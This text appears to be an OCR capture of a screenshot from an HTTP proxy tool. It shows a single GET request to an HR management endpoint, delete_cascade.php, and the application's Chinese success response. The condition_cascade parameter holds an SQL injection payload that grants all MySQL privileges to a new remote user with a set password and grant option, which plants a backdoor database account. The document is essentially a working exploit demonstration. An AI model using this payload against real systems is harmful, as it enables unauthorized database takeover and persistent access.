 Request
Response
Raw Params Headers Hex
Raw Headers Hex
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /general/hr/manage/query/delete_cascade.php?condition_cascade=
grant%20all%20privileges%20ON%20mysql.*%20TO%20%27ateam666%27@%27%%27%20IDENTIFIED%20BY%20%27
abcABC@123%27%20WITH%20GRANT%20OPTION HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=4qlhj0q75m1oblqdlffnq9vun2
9 Connection: close
10
提示
信息删除成功！
返回